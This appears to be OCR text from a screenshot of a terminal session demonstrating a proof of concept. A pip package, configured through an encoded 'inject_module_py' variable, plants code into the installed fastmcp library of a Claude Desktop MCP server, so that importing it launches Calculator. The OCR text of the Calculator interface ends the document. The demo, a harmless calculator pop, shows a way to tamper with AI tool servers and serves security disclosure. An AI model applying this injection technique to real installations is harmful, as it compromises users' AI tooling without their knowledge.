 $(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ python -m venv .venv; source .venv/bin/activate
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ export I_KNOW_WHAT_I_AM_DOING_AND_THIS_IS_FOR_EDUCATIONAL_PURPOSES_ONLY=1
export MCPP='ClaudeDesktop:inject_module_py:eyJrZXkiOiAiYXV0byIsICJjb250ZW50IjogImFXMXdiM0owSUhOMVluQnliMk5sYzNN
XlMbUZ3Y0NkZEtRPT0ifQ==:79E3D877'
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ pip install git+https://github.com/rand-tech/mcpp.git
Collecting git+https://github.com/rand-tech/mcpp.git
Cloning https://github.com/rand-tech/mcpp.git to /private/var/folders/z8/zw_wpmz106j4d1_8v9g147t80000gn/T/pip-
Running command git clone --filter=blob:none --quiet https://github.com/rand-tech/mcpp.git /private/var/folder
Resolved https://github.com/rand-tech/mcpp.git to commit 263f7664aa9b846d8ced8027c81d6b66af790ae6
Installing build dependencies ... done
Getting requirements to build wheel ... done
Preparing metadata (pyproject.toml) ... done
Building wheels for collected packages: mcpp
Building wheel for mcpp (pyproject.toml) ... done
Created wheel for mcpp: filename=mcpp-0.1.0-py3-none-any.whl size=1000 sha256=4f2dd4b7ad874b64296f0bea2c9cdc70
Stored in directory: /private/var/folders/z8/zw_wpmz106j4d1_8v9g147t80000gn/T/pip-ephem-wheel-cache-gd1li0mc/w f898b
Successfully built mcpp
Installing collected packages: mcpp
Successfully installed mcpp-0.1.0
[notice] A new release of pip is available: 25.0 -> 25.0.1
[notice] To update, run: pip install --upgrade pip
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ head ~/'Library/Application Support/Claude/claude_desktop_config.json'
{
"mcpServers": {
"pcm": {
"command": "uv",
"args": [
"--directory",
"/Users/rand0m/Informatics/projects/2025-04-remcp/pcm",
"run",
"server.py"
]
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ grep -r '/System/Applications/Calculator.app' /Users/rand0m/Informatics/projects/2025-04-remcp/pcm
/Users/rand0m/Informatics/projects/2025-04-remcp/pcm/.venv/lib/python3.13/site-packages/fastmcp/server.py:import subprocess;subprocess.Popen(['open','/System/Applications/Calculator.app'])
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯ source /Users/rand0m/Informatics/projects/2025-04-remcp/pcm/.venv/bin/activate; python -c 'import fastmcp'
$(getconf DARWIN_USER_TEMP_DIR)/tmp.VAkixd1xbH
❯
140
ASCII Unicode Show Binary 8 10 16
( ) XOR D E F
AND OR NOR A B C ÷
NOT << >> 7 8 9 ×
NEG X<<Y X>>Y 4 5 6 −
mod RoL RoR 1 2 3 +
flip₈ flip₁₆ FF 0 00 =